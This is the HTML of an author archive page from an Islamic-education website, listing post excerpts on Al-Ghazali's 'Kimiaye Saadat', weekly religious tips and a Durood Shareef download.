

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rahehaq.net/author/rahehaq/page/2/
body_size: 8405
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <title>| Islam - A Path to Salvation - Part 2</title>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/sahifa/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <link href="https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold" rel="stylesheet" type="text/css">
  <script type="text/javascript">
        /* <![CDATA[ */
        var tievar = {'go_to' : 'Go to...'};
        /* ]]> */
  </script>
  <link rel="alternate" type="application/rss+xml" title="Islam - A Path to Salvation » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Islam - A Path to Salvation » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Islam - A Path to Salvation » Posts by Muhammad Ali Feed" href="/author/rahehaq/feed/">
  <link rel="stylesheet" id="Acme-css" href="https://fonts.googleapis.com/css?family=Acme%3A400&ver=3.5.1" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/sahifa/js/tie-scripts.js"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script type="text/javascript" src="https://www.scribd.com/javascripts/view.js"></script>
  <script src="/wp-content/plugins/zd-scribd-ipaper/assets/lightview2.5/js/prototype.js" type="text/javascript"></script>
  <script src="/wp-content/plugins/zd-scribd-ipaper/assets/lightview2.5/js/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
  <script src="/wp-content/plugins/zd-scribd-ipaper/assets/lightview2.5/js/lightview.js" type="text/javascript"></script>
  <link rel="stylesheet" href="/wp-content/plugins/zd-scribd-ipaper/assets/lightview2.5/css/lightview.css" type="text/css" media="screen">
  <link rel="shortcut icon" href="/wp-content/uploads/2012/08/mescidinebevi.ico" title="Favicon">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/sahifa/css/style-green.css">
  <style type="text/css" media="screen">


  body {background: #f2f2f2 url(/wp-content/themes/sahifa/images/patterns/body-bg8.png) center;}
        
  .entry h2{
        font-family: 'Acme';
        color :#1887a3;
        font-size : 17px;
        font-weight: normal;
        font-style: normal;
  }
  footer {background:#141214 url('')    ;}

  </style>
  <link rel="canonical" href="/author/rahehaq/">
</head>
<body id="top" class="archive paged author author-rahehaq author-4 paged-2 author-paged-2 wpb-js-composer js-comp-ver-3.5.1 vc_responsive">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <div class="wrapper">
    <header>
      <div class="top-nav">
        <span class="today-date">Thursday , 16 May 2013</span>
        <div class="top-menu">
          <ul id="menu-top-menu" class="menu">
            <li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4763">
              <a href="/category/videos/weekly-tips/">Weekly Tips</a>
            </li>
            <li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762">
              <a href="/category/islamic-documentaries/short-documentaries/">Short Documentaries</a>
            </li>
            <li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760">
              <a href="/free-tajweed-lessons-online/">Tajweed Lessons</a>
            </li>
            <li id="menu-item-4764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4764">
              <a href="/read-quran-online/">Read Quran Online</a>
            </li>
            <li id="menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4765">
              <a href="/listen-quran-online/">Listen Quran Online</a>
            </li>
            <li id="menu-item-4766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4766">
              <a href="/category/learn-islam/wazu-ablution/">Wazu (Ablution)</a>
            </li>
          </ul>
        </div>
        <div class="social-icons icon_16">
          <a class="tooldown" title="Rss" href="/feed/" target="_blank"><img src="/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"></a><img src="/wp-content/themes/sahifa/images/socialicons/google_plus.png" alt="Google+"><img src="/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"><img src="/wp-content/themes/sahifa/images/socialicons/twitter.png" alt="Twitter"><img src="/wp-content/themes/sahifa/images/socialicons/pinterest.png" alt="MySpace"><img src="/wp-content/themes/sahifa/images/socialicons/youtube.png" alt="YouTube">
        </div>
      </div>
      <div class="header-content">
        <div class="logo" style="margin-top:13px">
          <h1><a title="Islam – A Path to Salvation" href="/"><img src="/wp-content/uploads/2012/08/Rah-e-Haq-Logo1-300x75.jpg" alt="Islam – A Path to Salvation"><strong>Islam – A Path to Salvation Islam – A Path to Salvation</strong></a></h1>
        </div>
        <div class="ads-top">
          <a href="" title=""><img src="/wp-content/uploads/2013/05/Paradise-Father-and-Mother-green1.jpg" alt=""></a>
        </div>
        <div class="clear"></div>
      </div>
      <nav id="main-nav" class="fixed-enabled">
        <div class="main-menu">
          <ul id="menu-islam" class="menu">
            <li id="menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4791">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19">
              <a href="/category/learn-islam/">Learn Islam</a>
              <ul class="sub-menu">
                <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
                  <a href="/category/learn-islam/6-qalma/">6 Qalma</a>
                </li>
                <li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23">
                  <a href="/category/learn-islam/wazu-ablution/">Wazu (Ablution)</a>
                </li>
                <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22">
                  <a href="/category/learn-islam/namaz/">Namaz</a>
                </li>
                <li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2258">
                  <a href="/free-tajweed-lessons-online/">Tajweed Lessons</a>
                </li>
                <li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494">
                  <a href="/learn-about-islam/">About Islam</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-624">
              <a href="/online-quran/">Online Quran</a>
              <ul class="sub-menu">
                <li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696">
                  <a href="/read-quran-online/">Read Quran Online</a>
                </li>
                <li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697">
                  <a href="/listen-quran-online/">Listen Quran Online</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5">
              <a href="/category/darood-shareef/">Darood Shareef</a>
            </li>
            <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15">
              <a href="/category/aulia-e-allah/">Aulia-e-Allah</a>
            </li>
            <li id="menu-item-4822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4822">
              <a href="/books/">Books</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/category/videos/">Videos</a>
              <ul class="sub-menu">
                <li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843">
                  <a href="/category/videos/quran-recitation-qirat/">Quran Recitation-Qir’at</a>
                </li>
                <li id="menu-item-2202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2202">
                  <a href="/category/islamic-documentaries/">Documentaries</a>
                  <ul class="sub-menu">
                    <li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850">
                      <a href="/category/islamic-documentaries/short-documentaries/">Short Documentaries</a>
                    </li>
                    <li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207">
                      <a href="/long-documentaries/">Long Documentaries</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-2849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2849">
                  <a href="/islamic-movies/">Islamic Movies</a>
                </li>
                <li id="menu-item-3946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3946">
                  <a href="/category/videos/weekly-tips/">Weekly Tips</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032">
              <a href="/category/kids-islam/">Kids Islam</a>
            </li>
            <li id="menu-item-3899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3899">
              <a href="/category/blog/">Blog</a>
            </li>
            <li id="menu-item-4767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4767">
              <a href="/category/download-islamic-softwares/">Download Center</a>
              <ul class="sub-menu">
                <li id="menu-item-4768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4768">
                  <a href="/category/download-islamic-softwares/mobile-softwares/">Mobile Softwares</a>
                </li>
                <li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4769">
                  <a href="/category/download-islamic-softwares/pc-softwares/">PC Softwares</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
<a href="/" class="random-article ttip" title="Random Article">Random Article</a>
      </nav>
    </header>
    <div class="breaking-news">
      <span>MUST WATCH!</span>
      <ul>
        <li>
          <a href="/hazrat-abraham-a-s-part-6-stories-of-prophets/" title="Hazrat Abraham A.S – Part 6 (Stories of Prophets)">Hazrat Abraham A.S – Part 6 (Stories of Prophets)</a>
        </li>
        <li>
          <a href="/hazrat-ismail-a-s-part-7-stories-of-prophets/" title="Hazrat Ismail A.S – Part 7 (Stories of Prophets)">Hazrat Ismail A.S – Part 7 (Stories of Prophets)</a>
        </li>
        <li>
          <a href="/hazrat-saleh-a-s-part-5-stories-of-prophets/" title="Hazrat Saleh A.S – Part 5 (Stories of Prophets)">Hazrat Saleh A.S – Part 5 (Stories of Prophets)</a>
        </li>
        <li>
          <a href="/hazrat-hood-a-s-part-4-stories-of-prophets/" title="Hazrat Hood A.S – Part 4 (Stories of Prophets)">Hazrat Hood A.S – Part 4 (Stories of Prophets)</a>
        </li>
        <li>
          <a href="/hazrat-idrees-a-s-part-3-stories-of-prophets/" title="Hazrat Idrees A.S – Part 3 (Stories of Prophets)">Hazrat Idrees A.S – Part 3 (Stories of Prophets)</a>
        </li>
        <li>
          <a href="/hazrat-noah-a-s-part-2-stories-of-prophets/" title="Hazrat Noah A.S – Part 2 (Stories of Prophets)">Hazrat Noah A.S – Part 2 (Stories of Prophets)</a>
        </li>
        <li>
          <a href="/hazrat-adam-a-s-and-his-sons-habeel-qabeel-part-1/" title="Hazrat Adam A.S and His Sons Habeel Qabeel (Stories of Prophets) – Part 1">Hazrat Adam A.S and His Sons Habeel Qabeel (Stories of Prophets) – Part 1</a>
        </li>
        <li>
          <a href="/eid-ul-adha-religious-event-of-muslims/" title="Eid-ul-Adha (Religious event of Muslims)">Eid-ul-Adha (Religious event of Muslims)</a>
        </li>
        <li>
          <a href="/the-hajj-and-the-month-of-zil-hajj/" title="The Hajj and the Month of Zil Hajj">The Hajj and the Month of Zil Hajj</a>
        </li>
        <li>
          <a href="/200-golden-sayings-hadith-of-prophet-muhammad-pbuh/" title="200 Golden Sayings [Hadith] of Prophet Muhammad PBUH">200 Golden Sayings [Hadith] of Prophet Muhammad PBUH</a>
        </li>
      </ul>
      <script type="text/javascript">
                        jQuery(document).ready(function(){
                                                                jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 367 , timeout: 3972});
                                                        });
      </script>
    </div>
    <div id="main-content" class="container">
      <div class="content">
        <div class="page-head">
          <h2 class="page-title">Author Archives: Muhammad Ali</h2>
          <div class="stripe-line"></div>
          <div class="author-bio">
            <div id="author-avatar"></div>
            <div id="author-description">
              Muhammad Ali is the President of The SEO Compass™ and Faculty Chair at Digital Academia. He is a regular contributor at Rah-e-Haq where he is trying to make Islamic Information available through Google
            </div>
            <div class="author-social">
              <a class="ttip" href="/" title="Muhammad Ali 's site"><img src="/wp-content/themes/sahifa/images/socialicons/site.png" alt=""></a> <img src="/wp-content/themes/sahifa/images/socialicons/twitter.png" alt=""> <img src="/wp-content/themes/sahifa/images/socialicons/facebook.png" alt=""> <img src="/wp-content/themes/sahifa/images/socialicons/google_plus.png" alt="">
            </div>
          </div>
        </div>
        <div class="post-listing">
          <article class="item-list">
            <h2><a href="/kimiaye-saadat-money-greed-and-its-evit-and-benefits-of-generosity-part-6-of-10/" title="Permalink to Kimiaye Saadat – Money, Greed and its Evit and Benefits of Generosity (Part 6 of 10)" rel="bookmark">Kimiaye Saadat – Money, Greed and its Evit and Benefits of Generosity (Part 6 of 10)</a></h2>
            <p class="post-meta"><span>July 15, 2012</span> <span>Comments Off</span></p>
            <div class="post-thumbnail">
              <a href="/kimiaye-saadat-money-greed-and-its-evit-and-benefits-of-generosity-part-6-of-10/" title="Permalink to Kimiaye Saadat – Money, Greed and its Evit and Benefits of Generosity (Part 6 of 10)" rel="bookmark"><img width="150" height="150" src="/wp-content/uploads/2011/10/Alchemy-of-Happiness-by-Imam-Al-Ghazali-150x150.jpg" class="attachment-thumbnail" alt="Alchemy of Happiness by Imam Al Ghazali"></a>
            </div>
            <div class="entry">
              <p>This is a Sixth part of our ongoing series of Kimiaye Saadat by Imam Al-Ghazali  If you’ve missed it you can read Part 1 Over here Kimiaye Saadat – Akhlaq-e-Hasna (Part 1 of 10) . You can read a little introduction of Sixth Chapter. We’ve read in previous chapters that  “of all the follies the greatest is to love the world ”[Hazrat Ali R.A] and those who are caught in the Love of World desire Money ... <a class="more-link" href="/kimiaye-saadat-money-greed-and-its-evit-and-benefits-of-generosity-part-6-of-10/">Read More »</a></p>
            </div>
          </article>
          <article class="item-list">
            <h2><a href="/tohfa-durood-shareef/" title="Permalink to Tohfa Durood Shareef" rel="bookmark">Tohfa Durood Shareef</a></h2>
            <p class="post-meta"><span>July 2, 2012</span> <span>Comments Off</span></p>
            <div class="post-thumbnail">
              <a href="/tohfa-durood-shareef/" title="Permalink to Tohfa Durood Shareef" rel="bookmark"><img width="150" height="150" src="/wp-content/uploads/2012/07/DSC_1174-150x150.jpg" class="attachment-thumbnail" alt="Tohfa Durood Shareef"></a>
            </div>
            <div class="entry">
              <p>  To Download: Press Download Button and put User Name: rahehaqguests Password: rahehaqguests <a class="more-link" href="/tohfa-durood-shareef/">Read More »</a></p>
            </div>
          </article>
          <article class="item-list">
            <h2><a href="/kimiaye-saadat-love-for-world-explanation-and-its-treatment-part-5-of-10/" title="Permalink to Kimiaye Saadat – Love for World, Explanation and Its Treatment (Part 5 of 10)" rel="bookmark">Kimiaye Saadat – Love for World, Explanation and Its Treatment (Part 5 of 10)</a></h2>
            <p class="post-meta"><span>May 9, 2012</span> <span>Comments Off</span></p>
            <div class="post-thumbnail">
              <a href="/kimiaye-saadat-love-for-world-explanation-and-its-treatment-part-5-of-10/" title="Permalink to Kimiaye Saadat – Love for World, Explanation and Its Treatment (Part 5 of 10)" rel="bookmark"><img width="150" height="150" src="/wp-content/uploads/2011/10/Alchemy-of-Happiness-by-Imam-Al-Ghazali-150x150.jpg" class="attachment-thumbnail" alt="Alchemy of Happiness by Imam Al Ghazali"></a>
            </div>
            <div class="entry">
              <p>This is a Fifth part of our ongoing series of Kimiaye Saadat by Imam Al-Ghazali  If you’ve missed it you can read Part 1 Over here Kimiaye Saadat – Akhlaq-e-Hasna (Part 1 of 10) . You can read a little introduction of Fifth Chapter. Hazrat Ali (R.A) said that “Of all the Follies the Greatest is to Love the World.”  This is an undoubted truth that the ... <a class="more-link" href="/kimiaye-saadat-love-for-world-explanation-and-its-treatment-part-5-of-10/">Read More »</a></p>
            </div>
          </article>
          <article class="item-list">
            <h2><a href="/kimiaye-saadat-anger-hatred-jealousy-and-its-treatment-part-4-of-10/" title="Permalink to Kimiaye Saadat – Anger, Hatred, Jealousy and Its Treatment (Part 4 of 10)" rel="bookmark">Kimiaye Saadat – Anger, Hatred, Jealousy and Its Treatment (Part 4 of 10)</a></h2>
            <p class="post-meta"><span>January 31, 2012</span> <span>Comments Off</span></p>
            <div class="post-thumbnail">
              <a href="/kimiaye-saadat-anger-hatred-jealousy-and-its-treatment-part-4-of-10/" title="Permalink to Kimiaye Saadat – Anger, Hatred, Jealousy and Its Treatment (Part 4 of 10)" rel="bookmark"><img width="150" height="150" src="/wp-content/uploads/2011/10/Alchemy-of-Happiness-by-Imam-Al-Ghazali-150x150.jpg" class="attachment-thumbnail" alt="Alchemy of Happiness by Imam Al Ghazali"></a>
            </div>
            <div class="entry">
              <p>This is a Fourth part of our ongoing series of Kimiaye Saadat by Imam Al-Ghazali  If you’ve missed it you can read Part 1 Over here Kimiaye Saadat – Akhlaq-e-Hasna (Part 1 of 10) . You can read a little introduction of Fourth Chapter. Anger, hatred and jealousy is the most common Dilemma of mankind which has caused destructions among relations, Nations and Civilizations. Racism is also ... <a class="more-link" href="/kimiaye-saadat-anger-hatred-jealousy-and-its-treatment-part-4-of-10/">Read More »</a></p>
            </div>
          </article>
          <article class="item-list">
            <h2><a href="/weekly-tips-last-episode-33-save-the-ship/" title="Permalink to Weekly Tips – (Last Episode 33) Save the Ship" rel="bookmark">Weekly Tips – (Last Episode 33) Save the Ship</a></h2>
            <p class="post-meta"><span>January 5, 2012</span> <span>Comments Off</span></p>
            <div class="post-thumbnail">
              <a href="/weekly-tips-last-episode-33-save-the-ship/" title="Permalink to Weekly Tips – (Last Episode 33) Save the Ship" rel="bookmark"><img width="150" height="150" src="/wp-content/uploads/2011/04/ISLAM-150x150.jpg" class="attachment-thumbnail" alt="Weekly Tips"></a>
            </div>
            <div class="entry">
              <p><a class="more-link" href="/weekly-tips-last-episode-33-save-the-ship/">Read More »</a></p>
            </div>
          </article>
          <article class="item-list">
            <h2><a href="/kimiaye-saadat-treatment-for-the-temptation-of-talk-part-3-of-10/" title="Permalink to Kimiaye Saadat – Treatment for the Temptation of Talk (Part 3 of 10)" rel="bookmark">Kimiaye Saadat – Treatment for the Temptation of Talk (Part 3 of 10)</a></h2>
            <p class="post-meta"><span>January 2, 2012</span> <span>Comments Off</span></p>
            <div class="post-thumbnail">
              <a href="/kimiaye-saadat-treatment-for-the-temptation-of-talk-part-3-of-10/" title="Permalink to Kimiaye Saadat – Treatment for the Temptation of Talk (Part 3 of 10)" rel="bookmark"><img width="150" height="150" src="/wp-content/uploads/2011/10/Alchemy-of-Happiness-by-Imam-Al-Ghazali-150x150.jpg" class="attachment-thumbnail" alt="Alchemy of Happiness by Imam Al Ghazali"></a>
            </div>
            <div class="entry">
              <p>Assalamualaikum, This is a third part of our ongoing series of Kimiaye Saadat by Imam Al-Ghazali  If you’ve missed it you can read Part 1 Over here Kimiaye Saadat – Akhlaq-e-Hasna (Part 1 of 10) . You can read a little introduction about the third chapter below. Tongue is indeed one of Allah’s greatest blessing for human beings. It let us express our thoughts and desires ... <a class="more-link" href="/kimiaye-saadat-treatment-for-the-temptation-of-talk-part-3-of-10/">Read More »</a></p>
            </div>
          </article>
          <article class="item-list">
            <h2><a href="/weekly-tips-episode-32-do-you-want-to-be-king/" title="Permalink to Weekly Tips – (Episode 32) Do You Want to Be King" rel="bookmark">Weekly Tips – (Episode 32) Do You Want to Be King</a></h2>
            <p class="post-meta"><span>December 29, 2011</span> <span>Comments Off</span></p>
            <div class="post-thumbnail">
              <a href="/weekly-tips-episode-32-do-you-want-to-be-king/" title="Permalink to Weekly Tips – (Episode 32) Do You Want to Be King" rel="bookmark"><img width="150" height="150" src="/wp-content/uploads/2011/04/ISLAM-150x150.jpg" class="attachment-thumbnail" alt="Weekly Tips"></a>
            </div>
            <div class="entry">
              <p><a class="more-link" href="/weekly-tips-episode-32-do-you-want-to-be-king/">Read More »</a></p>
            </div>
          </article>
          <article class="item-list">
            <h2><a href="/weekly-tips-episode-31-top-10-tips/" title="Permalink to Weekly Tips – (Episode 31) Top 10 Tips" rel="bookmark">Weekly Tips – (Episode 31) Top 10 Tips</a></h2>
            <p class="post-meta"><span>December 15, 2011</span> <span>Comments Off</span></p>
            <div class="post-thumbnail">
              <a href="/weekly-tips-episode-31-top-10-tips/" title="Permalink to Weekly Tips – (Episode 31) Top 10 Tips" rel="bookmark"><img width="150" height="150" src="/wp-content/uploads/2011/04/ISLAM-150x150.jpg" class="attachment-thumbnail" alt="Weekly Tips"></a>
            </div>
            <div class="entry">
              <p><a class="more-link" href="/weekly-tips-episode-31-top-10-tips/">Read More »</a></p>
            </div>
          </article>
          <article class="item-list">
            <h2><a href="/weekly-tips-episode-30-7-habits-to-develop-this-summer/" title="Permalink to Weekly Tips – (Episode 30) 7 Habits to Develop THIS Summer" rel="bookmark">Weekly Tips – (Episode 30) 7 Habits to Develop THIS Summer</a></h2>
            <p class="post-meta"><span>December 9, 2011</span> <span>Comments Off</span></p>
            <div class="post-thumbnail">
              <a href="/weekly-tips-episode-30-7-habits-to-develop-this-summer/" title="Permalink to Weekly Tips – (Episode 30) 7 Habits to Develop THIS Summer" rel="bookmark"><img width="150" height="150" src="/wp-content/uploads/2011/04/ISLAM-150x150.jpg" class="attachment-thumbnail" alt="Weekly Tips"></a>
            </div>
            <div class="entry">
              <p><a class="more-link" href="/weekly-tips-episode-30-7-habits-to-develop-this-summer/">Read More »</a></p>
            </div>
          </article>
          <article class="item-list">
            <h2><a href="/weekly-tips-episode-29-reflecting-on-a-verse/" title="Permalink to Weekly Tips – (Episode 29) Reflecting on a Verse" rel="bookmark">Weekly Tips – (Episode 29) Reflecting on a Verse</a></h2>
            <p class="post-meta"><span>December 2, 2011</span> <span>Comments Off</span></p>
            <div class="post-thumbnail">
              <a href="/weekly-tips-episode-29-reflecting-on-a-verse/" title="Permalink to Weekly Tips – (Episode 29) Reflecting on a Verse" rel="bookmark"><img width="150" height="150" src="/wp-content/uploads/2011/04/ISLAM-150x150.jpg" class="attachment-thumbnail" alt="Weekly Tips"></a>
            </div>
            <div class="entry">
              <p><a class="more-link" href="/weekly-tips-episode-29-reflecting-on-a-verse/">Read More »</a></p>
            </div>
          </article>
        </div>
        <div class="pagination">
          <span class="pages">Page 2 of 93</span><a href="/author/rahehaq/">«</a><a href="/author/rahehaq/" class="page" title="1">1</a><span class="current">2</span><a href="/author/rahehaq/page/3/" class="page" title="3">3</a><a href="/author/rahehaq/page/4/" class="page" title="4">4</a><a href="/author/rahehaq/page/5/" class="page" title="5">5</a><a href="/author/rahehaq/page/3/">»</a><a href="/author/rahehaq/page/10/" class="page" title="10">10</a><a href="/author/rahehaq/page/20/" class="page" title="20">20</a><a href="/author/rahehaq/page/30/" class="page" title="30">30</a><span class="extend">...</span><a href="/author/rahehaq/page/93/" class="last" title="Last »">Last »</a>
        </div>
      </div>
      <aside id="sidebar">
        <div class="search-widget">
          <form method="get" id="searchform" action="https://rahehaq.net/" name="searchform">
            <input type="text" id="s" name="s" value="to search type and hit enter" onfocus="if (this.value == 'to search type and hit enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'to search type and hit enter';}">
          </form>
        </div>
        <div class="widget widget-counter col3">
          <ul>
            <li class="rss-subscribers">
              <strong></strong> <span>Subscribe</span> <small>To RSS Feed</small>
            </li>
            <li class="twitter-followers">
              <strong></strong> <span>133</span> <small>Followers</small>
            </li>
            <li class="facebook-fans">
              <strong></strong> <span>873</span> <small>Fans</small>
            </li>
          </ul>
        </div>
        <div id="text-15" class="widget widget_text">
          <div class="widget-top">
            <h4>Quotation of the Day</h4>
            <div class="stripe-line"></div>
          </div>
          <div class="widget-container">
            <div class="textwidget">
              <div style="margin:0px auto;text-align:center;width:250px;height:300px;"><embed src="http://widgets.al-habib.info/images/Protected_islamic-widget-prophet-wisdom_wpd.swf" width="250" height="300" flashvars="col1=ffffff&col2=663333&lang=en" swliveconnect="true" quality="autohigh" loop="false" menu="false" wmode="transparent" allowscriptaccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.adobe.com/go/getflashplayer"><br>
              <img style="visibility:hidden;width:0px;height:0px;" border="0" width="0" height="0" src="http://widgets.al-habib.info/images/blank.gif?_alhacid=1347532519180"></embed></div>
            </div>
          </div>
        </div>
        <div id="facebook-widget-2" class="widget facebook-widget">
          <div class="widget-top">
            <h4>Like us on Facebook</h4>
            <div class="stripe-line"></div>
          </div>
          <div class="widget-container">
            <div class="facebook-box">
              <iframe src="https://www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/therahehaq.net&width=260&colorscheme=light&show_faces=true&border_color=%23fff&stream=false&header=false&height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowtransparency="true"></iframe>
            </div>
          </div>
        </div>
        <div class="widget" id="tabbed-widget">
          <div class="widget-container">
            <div class="widget-top">
              <ul class="tabs posts-taps">
                <li class="tabs">
                  <a href="#tab1">Popular</a>
                </li>
                <li class="tabs">
                  <a href="#tab2">Recent</a>
                </li>
                <li class="tabs">
                  <a href="#tab3">Comments</a>
                </li>
                <li class="tabs" style="margin-left:0">
                  <a href="#tab4">Tags</a>
                </li>
              </ul>
            </div>
            <div id="tab1" class="tabs-wrap">
              <ul>
                <li>
                  <div class="post-thumbnail">
                    <a href="/amazing-qirat-hasan-bin-abdullah-al-awad/" title="Permalink to Amazing Qir’at- Hasan bin Abdullah Al ‘Awad" rel="bookmark"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2011/02/Qirat-Quran.jpg&h=50&w=50&a=c" alt="Amazing Qir’at- Hasan bin Abdullah Al ‘Awad"></a>
                  </div>
                  <h3><a href="/amazing-qirat-hasan-bin-abdullah-al-awad/" title="Amazing Qir’at- Hasan bin Abdullah Al ‘Awad">Amazing Qir’at- Hasan bin Abdullah Al ‘Awad</a></h3>
<span class="date"><span>February 12, 2011</span></span>
                </li>
                <li>
                  <div class="post-thumbnail">
                    <a href="/darood-to-increase-wealth-rizq/" title="Permalink to Darood to Increase Wealth (Rizq)" rel="bookmark"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2011/02/Darood-for-Wealth-Rizq.jpg&h=50&w=50&a=c" alt="Darood to Increase Wealth (Rizq)"></a>
                  </div>
                  <h3><a href="/darood-to-increase-wealth-rizq/" title="Darood to Increase Wealth (Rizq)">Darood to Increase Wealth (Rizq)</a></h3>
<span class="date"><span>February 6, 2011</span></span>
                </li>
                <li>
                  <div class="post-thumbnail">
                    <a href="/how-to-offer-prayer-salat-for-boys/" title="Permalink to How to Offer Prayer-Salat for Boys" rel="bookmark"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2011/02/0.jpg&h=50&w=50&a=c" alt="How to Offer Prayer-Salat for Boys"></a>
                  </div>
                  <h3><a href="/how-to-offer-prayer-salat-for-boys/" title="How to Offer Prayer-Salat for Boys">How to Offer Prayer-Salat for Boys</a></h3>
<span class="date"><span>February 6, 2011</span></span>
                </li>
                <li>
